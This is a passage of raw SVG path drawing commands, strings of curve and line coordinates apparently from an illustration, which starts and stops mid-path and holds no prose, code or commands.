0s0,0,0,0a1.23,1.23,0,0,0,.26-.17c.5-.34.58-.34.61-.43a.14.14,0,0,0-.09-.17s0,0-.09,0l1.32-1.41c1.22-.65,2.08-1.12,2.11-1.15l.11-.11c-4.06,4.22-3.79,3.92-3.77,4.15a.39.39,0,0,0,.3-.1s1.84-1.87,3.59-3.71a5.75,5.75,0,0,0,1.76-.81l-1.45,1.55c-1.08.7-1.39,1-1.28,1a.36.36,0,0,0,.29,0c-2.19,2.31-2.87,3-2.24,2.73.06,0,1.76-1.74,3.33-3.41,1.42-.91,2.43-1.55,3.16-2a.87.87,0,0,0-.21.35l-.65.66c-1,.61-2,1.27-3,1.81-.68.39-.47.54-.18.46a23.11,23.11,0,0,0,2.11-1.23l-1.45,1.45a1.72,1.72,0,0,0-.27.2,1.22,1.22,0,0,0-.3.14c-8.39,5.76-8.23,5.55-8.25,5.85,0,0,.1.13.43-.09l7.28-5L67,80.4c-.53.52-.16.57.1.32l2.49-2.43c.31-.15.81-.44,1.68-1l1.13-.65c-.75.75-1.19,1.11-1.84,1.73a.22.22,0,0,0-.33.19.12.12,0,0,0,0,.09c-.38.36-.82.81-1.42,1.45a2.91,2.91,0,0,0-.32.18c-7.2,4.55-5.2,3.76-4.94,3.58,2.46-1.61,3.84-2.49,4.62-3,0,.13,0,.21.22.08s0,0,.65-.68a.39.39,0,0,0,.13-.13l.31-.33c.27-.28.73-.73,1.26-1.22h0c.23.08.26,0,1.53-.68l.46-.25-1.21,1.15c-2.69,2.52-3.42,2.74-3.47,3.13-.39.3-.39.61.57,0,1.14-.75,2.16-1.36,2-1.5s-.19-.06-1.16.58a34.84,34.84,0,0,0,4.28-3.91c.46-.28.74-.51.29-.46l-.19.1c-.06,0-.11,0-.23.11-.67.35-2,1-2.57,1.44.84-.79,1.76-1.66,2.28-2.23,1.67-1,1.35-.91,1.56-1.32l-1.16.71h-.07a.45.45,0,0,0-.3.16c-.06.06-.11.12-.17.17-.79.48-1.78,1.07-2.79,1.64.56-.56,1.1-1.11,1.56-1.59l2.72-1.71a.41.41,0,0,0,.18-.19.78.78,0,0,0,.11.42.68.68,0,0,0,.39-.46,13,13,0,0,1,1.5-4,15,15,0,0,0,1.55-3.39,6.84,6.84,0,0,0,1.69-1.94.42.42,0,0,0,.18-.06l-.25.32,0,0v0c-.3.36-.74.87-1.42,1.59-.4.43-.25.56,0,.41a18.68,18.68,0,0,0,1.66-1.82c-.09.17-.06.24,0,.23-.35.41-1,1.11-2.11,2.33-.16.17-.3.47,0,.38S81.2,64.93,81,64.73l.25-.26.62-.36c-1,1-1.66,1.76-1.49,1.74,0,0,0,0,.07,0a23.87,23.87,0,0,0-2.77,2.94c.32.09.48-.16,1.56-1.25.25-.25.65-.64,1-1,.31-.19.83-.54,1.82-1.13-.41.4-.78.78-1.07,1.09-.25,0-.42.19-.75.49l-.24.22a1.62,1.62,0,0,0-.46.43c-2.1,1.94-2.65,2.45-2.48,2.58s.09.11,3.17-2.76l.22-.13c.08,0,.15,0,.35-.2l1.56-.92-1.21,1.07c-1.28.8-2.79,1.86-2.69,2.12h0c-1.94,1.85-2.13,1.79-2.12,2.12a.31.31,0,0,0,.27,0c.07,0,.09,0,.64-.53a16.29,16.29,0,0,0,1.37-1.29.22.22,0,0,0,.24-.27.92.92,0,0,0,.13-.21l.18-.16a.41.41,0,0,0,0,.11s.1.17.53-.17c.08-.07.93-.77,2-1.66l1-.59.18-.1a.44.44,0,0,0,.18-.26.37.37,0,0,0-.2,0l-.07,0c.5-.45,1-.89,1.43-1.3.68-.45,1.08-.78.8-.78.48-.49.7-.8.45-.77s-.28.14-.46.31l-1.47,1.36c-.56.34-1.14.66-1.68,1,.37-.37.86-.86,1.51-1.49l.44-.25c1.26-.73,2.92-1.57,2.24-1.56a.55.55,0,0,0-.31.1l-1.49.85.19-.19c.68-.66,1.41-1.33,1.84-1.79a.31.31,0,0,0-.08.31c0-.05.06.07.23,0l.22,0h0c-.26.33-.24.35-.23.49,0,0,0,0,.22,0a6,6,0,0,0,.76-.83l.49-.26-.56.75-1.15,1.1c-.23.22-.27.49,0,.42A.37.37,0,0,0,86,64s.06.06.24,0l.16-.15a1.68,1.68,0,0,0,.57-.24c-1.06,1.1-1.73,1.85-1.57,2s.3-.07.51-.29l0,0H86l0,0-.3.29c-.39.24-.61.42-.5.45h0c-.19.38.18.26.54,0l.3-.26-.8,1-.13.15H85s-2,.64-2,1.16a.36.36,0,0,0,.27,0,14.48,14.48,0,0,1,1.57-.79.55.55,0,0,0-.09.23l-.14.17c-1.86,1-1.89.93-2,1.16,0,0,.11.12.38,0l.68-.34c-.09.09-.23.26-.5.57l-1,.51c-.3.16-.41.46,0,.35l.35-.17-.43.46c-.84.87-.29.72-.11.57s.81-.81,1.37-1.46L84,69.1c-.29.34-.69.79-1.26,1.41-.7.4-1.36.78-1.84,1.08.08-.13.08-.2,0-.19s-.18,0-1,1c-.17.18-.46.46-.73.71A11.63,11.63,0,0,0,77,74.27c-.17.24.16.22.4.09l1.11-.59c0,.06,0,.09.17,0a9.53,9.53,0,0,0,1.79-1.68l1.5-.82c-.4.42-.85.9-1.38,1.43-.67.34-.73.4-.76.58a.34.34,0,0,0,.25,0s.19-.08.44-.21a.48.48,0,0,0,.25-.11l0,0,1-.54c-.41.44-.76.8-1,1.09h0a.49.49,0,0,0-.34.13l-.77.83h0c-.2,0-.15.08-1.36.79-1.48.88-1.6.86-1.65,1.12,0,0,.11.13.41,0s1.23-.71,1.94-1.14c-.38.43-.38.49-.36.63,0-.05.1.11.38-.2l.92-1A6.48,6.48,0,0,0,81.5,74a.34.34,0,0,0-.09.28c0-.05.1.14.43-.18.15-.14.35-.35.58-.59.5-.26,1-.56,1.57-.86l-1.31,1.51c-1.36.78-2.06,1.21-1.26,1l.69-.37c-.36.42-.68.8-.94,1.09a.05.05,0,0,1,0,0c.22-.27.34-.47.27-.5a.5.5,0,0,0-.24.08c-.07,0,0,0-.8.86-.72.42-1.83,1.11-3.58,2.24l-.83.5c-.67.35-.47.21-.52.36s-.08.14-.15.14c-.52.77,2.83-1.51,3.73-2.06l.54-.32c-.36.38-.43.45-.42.65a.35.35,0,0,0,.26-.07s.56-.55,1.07-1.11l.12-.07a.64.64,0,0,0,0,.22.31.31,0,0,0,.18,0,8.34,8.34,0,0,0,.71-.73c.26-.18.4-.31.33-.36L83,74.33c.54-.3,1.16-.65,1.76-1-.34.41-.93,1.13-2.05,2.4-.21.13-.3.21-.33.36a0,0,0,0,1,0,0L81,77.66h0l-.13.16-.1.06,1.54-1.95c0-.08.1-.3,0-.29A20.33,20.33,0,0,0,80,78.37c-4.72,2.91-4.82,2.74-4.89,3.07a.45.45,0,0,0,.29,0c.23-.08,2.33-1.31,4.11-2.41a.84.84,0,0,0-.1.15c-.16.4.19.21.28.1l.57-.73.62-.4a.49.49,0,0,0,.3-.17l.07-.07c.72-.49,1.05-.79.57-.62L83,75.93l.55-.31-1,1.06c-.44.29-.48.41-.4.44l-1,1c-.34.35-.26.57,0,.4,0,0,.84-.84,1.69-1.76l1-.57c-.28.33-.64.74-1.1,1.25l-.69.4c-.33.26-.16.35.08.29a7.88,7.88,0,0,0-.75.84h-.11a.75.75,0,0,0-.21.06C79,80.39,76.07,82,77,81.89a39.81,39.81,0,0,0,4.42-2.69v.08a.39.39,0,0,0,.24,0s0,0,0,0,.19,0,.54-.15c-.68.8-1.13,1.38-1,1.36a.42.42,0,0,0,.36-.11c.38-.39,1-1.08,1.65-1.82l.14-.08,1.42-.8-1.32,1.54c-.82.48-1.41.84-1.48.91-.31.29,0,.32.26.17l.59-.36c-.91,1.06-1.27,1.52-.77,1.33a21.71,21.71,0,0,0,1.84-2l1.45-.87L84,80l-.48.53-.45.47c-.13,0-.23.16-4.19,2.5-3.6,2.13-3.11,2.34-2.68,2.11.79-.41-1.94,1.07,5.08-3.21l1.06-.63c-.18.2-.25.32-.18.38a.38.38,0,0,0,.21,0l-.34.22c-4.51,3-6.91,4.15-5.77,3.93.35-.06,7.75-4.56,7.17-4.77-.22,0-.31.06-.79.42.14-.13.32-.32.59-.6,0,0,1.83-2,3.15-3.51,3.86-2.26,3.48-1.85,3.61-2.4,0,0-1.45.85-3.11,1.81.55-.67.91-1.18.81-1.25h0c.89-.57,1.43-1,1-.95l-.14,0-2.14,1.26c.25-.32.45-.59.58-.79a1.84,1.84,0,0,0,.29-.17.43.43,0,0,0,.16-.25.49.49,0,0,0-.22,0s0,0-.19.08a.31.31,0,0,0-.17.07c-.24.13-.64.34-1.31.72l.64-.75a.49.49,0,0,0,.08-.25l.41-.24c.16-.17.16-.25.08-.27l.44-.42c.22-.1.44-.21.56-.28,2.55-1.38,2.18-1.14,2.15-1.55-.89.51-1.57.87-2.07,1.14a.35.35,0,0,0,0-.19h-.07a3.41,3.41,0,0,0-.78.62c-.83.42-.74.34-.81.53a.45.45,0,0,0,.21,0l-.43.43-.74.43a.58.58,0,0,0,.11-.29l0,0c.08,0,1.06-1,1.79-1.81l2.63-1.53s0,0-.06-.3l-2,1.14c.18-.23.26-.37.16-.36a.43.43,0,0,0-.25.08,9.44,9.44,0,0,0-.69.74l-.64.37-.21.12a.44.44,0,0,0-.19.28.36.36,0,0,0,.34,0l-.64.66a.36.36,0,0,0,.05-.16.44.44,0,0,0-.22,0l-.1,0,0,0c.3-.34,1.89-2.18,2-2.32l0-.1c.17-.15.2-.23,0-.22,0,0-.08,0-.4.17-1.19.75-2.4,1.44-3.42,2,.45-.52.87-1,1.22-1.45,1.41-.8,2.63-1.53,2.88-1.68a.54.54,0,0,0,.31-.37l-.07,0a.5.5,0,0,0-.36.09c-.82.5-1.58.94-2.27,1.34.24-.33.35-.53.26-.51a.36.36,0,0,0-.29.1l-.72.83-.66.37c.17-.16.39-.56,1.08-1.54l.95-.5a.38.38,0,0,0,.21-.1l0,0,2.73-1.47a.42.42,0,0,0,.16-.25c-.22-.09-.12-.12-2.17,1,.71-.73,1.62-1.73,1.43-1.81l.49-.31c.42-.26.13-.06.14-.27s.2-.32-1,.45c1.52-1.44.88-.85,1.06-1.16l0,0h0l0,0h0c0-.07,0-.13,0-.18V66l0-.06h0s0-.06,0-.09h0c0-.11.07-.19.18-.17h0s0,0,.07,0,0,0,0,0a.16.16,0,0,1,0,.07v0a.34.34,0,0,1,0,.09l0,.09s0,0,.1,0c.68-.42,1.87-1.08,2.88-1.68-.44.5-.82.9-1.13,1.23-1.09.61-2,1.1-2,1.11,0,.28-.36.56,1.1-.25-.33.35-.46.54-.41.74a.45.45,0,0,0,.28-.08c.08,0,.56-.56,1.19-1.25l1.67-.94c-.3.34-.66.74-1.11,1.22-3,1.73-2.6,1.27-2.53,1.77l1.77-1c-.26.28-.55.57-.86.89a.64.64,0,0,0-.21.4l-.6.34c.15.31-.25.58,1.95-.77-1,1.17-1.36,1.44-1.46,1.58l-.1,0c.15.36,0,.35.45.1,1-.58,1.91-1,2.42-1.36L92,69l-1.79,1c.08.31-.21.5,1-.19-1,1.07-.87.82-.85,1v0a.28.28,0,0,0,0,.15.07.07,0,0,0,0,.05v0L92.49,70c-.36.39-.78.85-1.27,1.41-.55.3-.44.26-.46.49,0,0,0,.1,0,.1-.05.61-.19.69.75-.39l1.82-1-1.44,1.56a.24.24,0,0,0-.12,0s.08-.09-1,.53c0,.45-.15.46.67,0a1.65,1.65,0,0,1-.17.18c-.2.33,0,.47.41.07a30,30,0,0,0,2.48-2.78l.77-.42.17-.09c-.14.29,0,.72.46-.16s0-.75-.11-.47c0,.06-.09.15-.14.25h-.14c-.1,0,.13-.09-3,1.64l1.4-1.49c1-.61,1.76-1.08,1.2-1a.52.52,0,0,0-.23.09l-.16.1.1-.11a.41.41,0,0,0,.09-.33s0-.06,0,0L96.41,67a.16.16,0,0,0,.29-.12l0,0,1.07-.64c-.31.37-.59.72-.83,1l-.42.25c-.79.49-.8.45-.89.71,0,0,.12.13.42-.05l.32-.19-.14.2c-.2.48.2.27.3.15l.67-.85.91-.54c-.38.49-.73.95-1,1.33-.72.43-.86.54-.77.61s.11.08.41-.07c-.27.43-.3.62,0,.4a5.51,5.51,0,0,0,.61-.76c.39-.22.95-.55,1.75-1l-1.3,1.6c-.39.22-.81.49-.82.49-.37.31,0,.34.23.21l0,0a.25.25,0,0,1,0,.06c-.23.4.08.41.34.09s.35-.42.51-.63c.4-.25.71-.5.4-.49l1.49-1.8,0,0,1.42-.85-.2.24-.74.89a5,5,0,0,0-1.16.73c-.2.24-.15.41.44,0l.16-.09C98.79,69.14,98.06,70,98.34,70s.36-.23,2.38-2.65c.39-.21.82-.42,1.25-.63l-1,1.19-.77.39c-.37.18-.41.42,0,.33l.34-.16-.71.84-.06.09c-1.08.56-2,1.07-2.64,1.43a.43.43,0,0,1,0-.07c.22-.37.07-.49-.61.2l-.1,0c-.07,0-.66.46-1.63,1,.63-.6,2.19-2.77,1.92-2.74a.47.47,0,0,0-.29.14l-.88,1.18h0a10.6,10.6,0,0,0-1.11.8,6.45,6.45,0,0,1-.74.46c.54-.63.91-1.16.64-1.12s-.21.14-1.16,1.17c-.32.36-1.58,1.59-1.77,1.87a.45.45,0,0,0-.08.25l-.56.35s-.46.62.11.27l1-.6c-1.48,1.65-1.36,1.64-1.34,1.79a.4.4,0,0,0,.3-.09,4.37,4.37,0,0,0,.56-.64c.18.07.37,0,1.05-.37l-.82.87c-.49.27-.87.49-.9.52-.26.28-.1.28.31.12l-.81.9c-.1.17-.1.32,0,.35a.71.71,0,0,0-.25.33,17.89,17.89,0,0,0,2.27-1.28c-.38.41-.81.87-1.18,1.3-.91.47-.87.43-1,.94l.41-.23a2.09,2.09,0,0,0-.14.17l-1.09.61c.12-.1-.17.06-.12-.19s.1-.17-.31.14l-.21.16a.43.43,0,0,0-.16.31h0c-2,1.07-2.67,1.37-2.45,1.45s2.63-1.15,3.92-1.89h0c.19,0,.37-.06.73-.44.07,0,.11-.06.11-.07s.18-.19.17-.24l.56-.62,1.7-1c-.26.23-.77.81-2.24,2.28h0c-.23.06-1.32.88-4,2.25-.62.32-.81.37-.87.61.05-.06,0,.19.59-.12,1.37-.69,2.38-1.25,3.1-1.68l0,.09.31-.17a.32.32,0,0,0,0,.25.38.38,0,0,0,.3-.07l.84-.81,1.58-.88c.11-.07.26-.23.23-.3l.11,0,2.11-1.37c-.13.17-.29.35-.48.56-.44.47-.64.57-.62.84,0,0,.1.07.31-.08a15.78,15.78,0,0,0,1.86-2.2.37.37,0,0,0,0-.29c-.2,0-.29.15-.54.48l-.52.33,0,0-.45.29a2.64,2.64,0,0,0,.39-.57c0-.09.09-.32,0-.31-.25,0-.27.18-.7.72a2.93,2.93,0,0,0-.43.55l0,.1c-1.08.7-1.17.73-1.21.94a5.14,5.14,0,0,0-.73.34c1-1,1.88-2,1.51-1.94h0l.77-.45a.68.68,0,0,0,.17-.07l.09-.08c.6-.36,1.2-.71,1.74-1-.5.61-.52.68-.49.85,0,0,.11.1.38-.23l1-1.16c1.11-.71,1.78-1.22,1.38-1.19,0,0,.2-.16-.7.39.58-.69.76-1,.65-1.21,0,0-.09,0-.2.13.1-.18-.07-.24-.41,0l-.62.41c.9-1.09,1.52-2,.92-1.53a13.12,13.12,0,0,0-1.39,1.61c-.14.15-.27.31-.41.47l-1.42.85.67-.89c.7-.46,1.16-.82,1.07-.88a.43.43,0,0,0-.35,0c-.08,0,0,0-.15.1,1.85-2.38,1.31-2,1.33-2h0l.89-.47c1-.54,2-1,2.77-1.41-.06.16,0,.24.19.13l.38-.42,1.56-.75-.89,1-3.37,1.66c-1.71.83-1.69.88-1.73,1.09a.55.55,0,0,0,.28,0l4.25-2.12c-.15.2-.16.43.14.26a6.06,6.06,0,0,0,.66-.66l1.54-.75a12.71,12.71,0,0,1-.9,1.07L98.5,71.66c-.38.27-.07.34.2.22,1-.47,2.5-1.14,3.88-1.77l-.29.3h0a.47.47,0,0,0-.16.4h0c-.52.22-1.09.48-1.73.78a.56.56,0,0,0,0-.21.48.48,0,0,0-.33.26l-.08.15-1.16.57c-.44.22-.54.61.28.2l.65-.31-.94,1.83a.43.43,0,0,0,0,.34c.28,0,.45-.44.93-1.43l.22-.08.79-.36c-.19.33-.44.76-.8,1.31-.39.24-.88.52-1.46.88l-.67.42c.31-.44.37-.54.33-.73a.34.34,0,0,0-.26.13c-.06.06-.89,1.28-.9,1.29a.51.51,0,0,0-.05.32.33.33,0,0,0,.22-.1s.06,0,.24-.31c.26-.09.65-.45,2.17-1.3l-.34.51a6.85,6.85,0,0,0-.46.68,0,0,0,0,0,0,0c-.92.55-1.66,1-2.25,1.32.21-.26.3-.43.21-.41s-.17,0-.42.23l-.6.64c-1,.55-1.27.72-1.17.8a1.75,1.75,0,0,0,.62-.21c-1.32,1.42-1.42,1.55-1.41,1.71l-.75.42c.53-.54.84-1,.55-.92.62-.4.92-.67.46-.59-.12,0-1.07.6-2.17,1.24.53-.45,1-.76,1.42-1.2.17-.18.39-.52.14-.49s-.21.11-.86.67a17.52,17.52,0,0,0-2,1.77c-.41.23-.82.44-1.17.61s-.43.29-.39.35c-2.67,1.54-2.73,1.37-2.82,1.69a.38.38,0,0,0,.4,0A37.52,37.52,0,0,0,90.3,81.2a.47.47,0,0,0,.26-.07,3,3,0,0,0,.34-.32c.8-.44,1.74-1,2.42-1.39-.34.27-1,.9-1.71,1.51-2.58,1.4-1.82.94-2.43,1.27-.2.12-.38.4-.06.35-1.17.67-2,1.13-2.67,1.47.58-.35,1-.6.9-.64-.26-.07-.33,0-1.1.44-5,2.73-4.73,2.57-4.78,2.82a.41.41,0,0,0,.35,0c.09,0,1.49-.8,2.87-1.57a.36.36,0,0,0,0,.09c-.06.07-.18.47,5.39-2.75l0,0c-.29.39,0,.46.38.15s1.05-.88,1.8-1.58c1.08-.59,2.24-1.25,3.09-1.75.32-.19.29-.36.3-.36-.24-.09-.32,0-1.24.55.4-.41,1.11-1.16,1.66-1.78.58-.3,1.29-.7,2-1.13-1.09,1-3.82,4-3.85,4a.32.32,0,0,0-.06.21l-.61.38c.43-.49.69-.86.59-.93a.39.39,0,0,0-.34.1l-1.07,1.14-.45.46c-.89.53-1.69,1-2.3,1.4h-.05s-.08,0-.41.16C85.3,86,83,86.74,83.36,86.9A5.81,5.81,0,0,0,85,86.24c-.49.41-.23.54.24.19.32-.23.38-.41.28-.44,1.14-.57,2.49-1.29,3.39-1.85.24,0,.61-.18,1.93-1l.23-.15c-.58.53-.94.88-.81,1a9,9,0,0,0,2.43-2l1.14-.7-1.66,1.79c-.74.43-1.37.81-1.79,1.09a.31.31,0,0,0-.09-.15s-.24.15-.25.39c-.18.13-.27.22-.23.25a.39.39,0,0,0,.3,0l0,.05a.39.39,0,0,0,.18-.15h0l.27-.16.84-.49a1.6,1.6,0,0,0-.25.29c.2.21.56-.09,1.37-.94,1.18-.7,2.37-1.38,3.44-2-1.11,1.14-1.68,1.79-1.09,1.51,0,0,1-1,2.16-2.14,2-1.22,3.39-2.11,3.06-2.23,0,0,0,0-.16,0,.2-.28.43-.64.71-1.09.42-.2,1.72-1.08,7.4-4.24.58-.32.58-.32.64-.38,1.11-1.15-5.72,2.79-7.77,4.18.22-.35.46-.75.72-1.19l0,0c3.06-1.84,8-4.5,7.57-4.81a.44.44,0,0,0-.29,0c-.14.06-.94.72-2,1.34-2.71,1.59-4.16,2.4-5,2.86l.69-1.15a3.55,3.55,0,0,0,.28-.53c.59-.42.85-.69.57-.65a17.89,17.89,0,0,0-2.28,1.42c.26-.41.48-.77.64-1,.08-.07.11-.12.08-.15.15-.28.2-.44.09-.43s-.3.16-.49.47a9.13,9.13,0,0,0-1,.53q.31-.51.72-1.2c2.92-1.29,2.87-1.17,3-1.42a.41.41,0,0,0-.23,0l-.85.35c.25-.3.49-.57.71-.82l1-.46c-.35.47-.67,1-.47.93s.28-.18,1.08-1.24c.37-.19.53-.33.44-.4a.21.21,0,0,0-.11,0c.19-.24.2-.25.23-.32a.45.45,0,0,0,.05-.2,23,23,0,0,0,2.3-1.2c-.26.39,0,.45.28.18l.5-.58,1.56-.78c.19-.09.36-.18.53-.25-.08.18,0,.22.19.1a2.86,2.86,0,0,0,.27-.33l1-.42c-.27.41-.5.77-.66,1.06l-2.07,1,.27-.29c.22-.21.21-.39.2-.39a.43.43,0,0,0-.36.13c-.29.27-.57.52-.59.78-1.46.69-2.78,1.33-2.86,1.4-.38.31,0,.31.2.23,2.29-1.14,3.92-1.9,5-2.39a.63.63,0,0,0,0,.26.42.42,0,0,0,.29-.17l.2-.29,1.16-.54-.69,1c-6.27,3.11-5.6,2.61-6,2.85a.45.45,0,0,0-.18.23c.29.13,3.57-1.44,5.79-2.55-.38.62,0,.63.23.21l.32-.49.7-.35-.45.6c-.12.16-.19.33-.16.41-.86.39-2,.93-3.58,1.67s-1.77.71-1.86,1a.4.4,0,0,0,.39,0c1.81-.78,3.13-1.45,4.39-2,1.75-.84,4-1.62,3.1-1.67.12-.11.25-.31.54-.67,0,.1,0,.17.16.09s.31-.42.17-.43c.2-.12.23-.23.15-.28.84-1,.72-1.34-.45.09l-.41.19.53-.73c.36-.19.59-.35.28-.37l.26-.35c.87-.37,1.62-.72,1.52-.81a.44.44,0,0,0-.4,0l-.7.28a3.93,3.93,0,0,1,.27-.32,1.07,1.07,0,0,0,.2-.29h0c.2-.08.44-.33,0-.31,0,0,.08-.07-1.06.41.25-.33.53-.69.77-1,.93-.39,1.33-.54,1.4-.58s.35-.33,0-.3l-1.09.45c.22-.33.33-.55.22-.53s-.18,0-.35.2l-.41.55-1,.4.61-.86c.82-.38,1.55-.73,1.88-.94.45.65.66,1,.8,1.2a.42.42,0,0,0-.18-.11.37.37,0,0,0,0,.32,2.67,2.67,0,0,0,.1.28l-.35.13c-.21.08-.47.38,0,.32l.44-.15c0,.09,0,.24-.09.45l-.29.11-.49.2a.42.42,0,0,0-.2.26c.22.11.42,0,.66-.12l.27-.09a2.34,2.34,0,0,0,0,.3c-.47.19-.92.42-1,.59a.47.47,0,0,0,.29,0c.09,0,.31-.13.63-.27,0,.12,0,.25-.07.38a.81.81,0,0,0,0,.15c-.23.08-.45.11-.55.33,0,0,0,0,.09,0a2.38,2.38,0,0,0,1.19-.31.44.44,0,0,0,.08.21c.17,0,.25-.18.3-.39a4.09,4.09,0,0,0,.43-.25c0,.19-.06.34-.08.45a14.73,14.73,0,0,0-3,1.39c.11-.43.18-.69,0-1,.16,0-.28-.06-.46.55-.76,2.64,0,4.87.3,3.72.06-.23,0-.33,0-1a7,7,0,0,1,.18-2.16.45.45,0,0,0,.24,0l2.77-1.19c0,.12,0,.1,0,.14,0,.19.09.34.1.32.21,0,.27-.27.33-.63l.06,0c0,.16-.1.35-.16.58l-1.25.65c-.81.36-1.1.45-1.18.49a.42.42,0,0,0-.21.23c.24.15,1.5-.4,2.51-.94a.72.72,0,0,0-.06.23.52.52,0,0,0,0,.29l-.46.25c-.62.32-2.11.67-1.44.8a6,6,0,0,0,2.17-.84c0,.13,0,.23,0,.22s.2-.07.35-.43l.07,0-.13.37a9,9,0,0,1-1.22.58c-.39.16-2.09.73-1.84.92a10.74,10.74,0,0,0,2.88-1.06v0a.46.46,0,0,0,0,.33c.16,0,.27-.12.45-.59L122,67l-.14.42a.86.86,0,0,0,0,.41c-.61.35-.76.4-.81.64a.36.36,0,0,0,.28,0c.09,0,.56-.29,1.1-.61,0,.17-.07.28,0,.27a.45.45,0,0,0,.31-.2c.07-.12.14-.24.2-.36l.09-.05-.25.37c-.09.14-.22.33-.37.53l-1.89,1.33a.53.53,0,0,0-.17.31,6.78,6.78,0,0,0,1.52-.87,3.34,3.34,0,0,0-.46.85c-.64.41-1.06.65-1.53.94-.17.1-.38.42,0,.33a24.63,24.63,0,0,0,2.73-1.71l-.23.44-3.36,2.21c-.28.31-.06.42.36.14h0c.82-.54,1.78-1.13,2.63-1.69l-.36.69-.06.13c-.53.3-1.21.7-2.18,1.37-.26.18-.26.37-.25.37.38.11.48-.28,2.43-1.37,0,0,.13,0,.24-.13h0c.28-.16.53-.31.73-.45l-.36.63a.65.65,0,0,0-.37.14c-.49.37-2.23,1.43-2.28,1.48-.34.32,0,.37.29.18.66-.42,1.7-1,2.18-1.44-.1.22-.12.34,0,.33.3,0,.09.14,2.64-3.82a2.59,2.59,0,0,1-.19.33c-.23.39-.14.9.56-.36.08-.15.15-.27.2-.39q0,.16.09.3a.56.56,0,0,1,0,.08l-.58.94a.67.67,0,0,0-.28.28l.08,0-.76,1.24c-.84.42-.85.43-.91.61a.4.4,0,0,0,.26,0l.37-.17-.57.93-1,.49a.59.59,0,0,0-.41.13,14.38,14.38,0,0,1-2.25,1.29.44.44,0,0,0-.18.26c.42.21,2.54-1.19,2.7-1.35h.15l.68-.32c-.28.46-.5.85-.63,1.08a.55.55,0,0,0-.29.08,6.93,6.93,0,0,1-1.4.7c-1.76.74-1.65,1.21-.66.69a21.26,21.26,0,0,0,2.24-1.11c0,.2.14.12.37-.18l.77-.38-.68,1.15a.37.37,0,0,0-.21,0s.06-.13-1.7.92c-.41.25-1.27.64-1,.77s.35,0,1-.4a19.21,19.21,0,0,0,1.75-1,.43.43,0,0,0,0,.38c.12,0,.26-.15.44-.4a8.06,8.06,0,0,0,1.11-.48c-.38.64-.8,1.36-1.27,2.14-.6.31-1.31.73-1.91,1a1.23,1.23,0,0,0-.26.12.41.41,0,0,0-.2.23c.29.19.9-.17,2.22-.87,0,.15.15.18.44-.22l.65-.34a.41.41,0,0,0,.24-.3.82.82,0,0,0-.56.11c.09-.16.23-.4.42-.71a1.73,1.73,0,0,0,.86-.21l-.44.79-.61,1.07a21.09,21.09,0,0,1-2.21,1c-.32.13-.55.34-.21.37a6.17,6.17,0,0,0,2.13-.83c-.37.67-.46.85-.44,1-.94.41-1.89.78-1.62.88s.33,0,1.22-.37a8.53,8.53,0,0,0,1.84-.9c-.11.27-.2.52-.26.71a14,14,0,0,0-1.26.71c-.45.47.27.17,1.18-.3,0,.09.05.11.14,0a.51.51,0,0,0,.08-.15l.65-.35v0l-.23.48a16.61,16.61,0,0,0-1.45.89.42.42,0,0,0-.19.3c.28.08.62-.23.61-.22.27-.18.56-.35.85-.51a.34.34,0,0,0,0,.22c.05,0,.21,0,.43-.43l0-.08.79-.41c-.08.17-.17.33-.25.51a.91.91,0,0,0-.1.29c-1.75,1-2.61,1.44-2.45,1.57s.42-.08,1.44-.68c-.09.36-.16.6-.2.77-.5.21-.58.22-.66.41,0,0,.05.07.23.06a1.35,1.35,0,0,0,.34-.1.35.35,0,0,0,0,.22c0-.08.08.16.28-.36l.47-.22c-.07.16-.11.27-.14.36l-.76.44-.13-.11a24.48,24.48,0,0,1-2.19-1.65c-.42-.42-.48-.53-.67-.61a.71.71,0,0,0-.34-.07c-.17.86,2,2,3,2.88a3.79,3.79,0,0,0,.4.3s0,0,.07,0c1.63,1.17,3.55,1.63,5.19.4.59-.44,3-3,3.3-4.37.43-2.11-2.08-3.78-2.88-4.94a12.46,12.46,0,0,1-1.19-3.67,6.58,6.58,0,0,1,1.43,1.77c.31.73.53,1.7,1,1.92s.12-.11.56.55c4.2,6.26,3.23,4.69,3.86,7.5A5.67,5.67,0,0,1,135.37,85Zm-12-4.22Zm-.2.13h0Zm-.62-4.22ZM119,63.79ZM100.22,74.12c.34-.19.74-.4,1.07-.6-.23.38-.45.72-.64,1l0,0-1.16.7C99.66,75,99.9,74.63,100.22,74.12Zm0,1-.53.85c-.39.23-.46.3-.49.46h0c-.26.06-.37.37-2.38,2.51-.67.45-1.44.93-2.23,1.42,2.2-2.39,3.63-3.79,3.73-3.94a.41.41,0,0,0,.07-.22C99.05,75.91,99.67,75.54,100.26,75.17ZM94.44,80.9,96,80c-.91.94-1.43,1.47-1.49,1.57s-.1.23,0,.23l-1.13.66.76-.84a2.92,2.92,0,0,0,.31-.35A.44.44,0,0,0,94.44,80.9Zm5.14-3.19c-.2,0-.24.1-.8.68l-1.92,2-2.17,1.27a31.08,31.08,0,0,0,2.4-2.37,6.53,6.53,0,0,0,.83-.6c.23-.25.12-.31,0-.27a9.71,9.71,0,0,0,1.47-1.87h.09c-.4.69-.39.78-.32.93,0,0,.18,0,.32-.24s.38-.66.58-1c.48-.28,1.13-.7,1-.75a.4.4,0,0,0-.38.06l-.26.15.56-.88c.58-.37,1.12-.72,1.57-1-.4.65-.71,1.17-1,1.64-.33.21-.37.29-.39.44,0,0,0,0,.12,0-.44.74-.84,1.39-1.49,2.3a8,8,0,0,0-.47.71c-.34.24-.8.53-1.32.86C99,78.62,99.82,77.68,99.58,77.71Zm-.82,1.5Zm-8.18,2.63.09,0-.07.06S90.59,81.85,90.58,81.84Zm8.4-8c0,.05,0,0,0,0Zm-3.21-2.06-.67.86-.15.2-1.49.9h0a.26.26,0,0,0-.12.08l-1.23.73-.47.24c.27-.31.65-.73,1.22-1.32C94.08,72.74,95.09,72.19,95.77,71.76Zm-1.24.4c-.26.16-.55.32-.85.49l-.12.07.35-.36a.92.92,0,0,0,.3-.48l.72-.49-.35.48C94.52,72.05,94.5,72.14,94.53,72.16Zm-1.44.33.41-.19c-.25.23-.59.55-1,1l-.4.23C92.37,73.26,92.73,72.88,93.09,72.49Zm4-1.4c-.22.24-.66.83-1.79,2.31l-.05.07-1.33.83c-.16.11-.68.4-1.26.72.34-.38.61-.68.77-.9l1-.61h0c-.2.28-.23.37-.19.52a.46.46,0,0,0,.36-.22l.56-.74c.38-.23.68-.45.56-.53s0,0-.12,0c.44-.56.76-.93,1-1.19A2,2,0,0,0,97.08,71.09ZM92,77.29l1.4-1.5.24-.14c-.18.29-.26.48-.18.51s.24-.07.86-.93l1.23-.76c-.52.58-1,1.12-1.26,1.47C93.34,76.54,92.59,77,92,77.29Zm4.84-2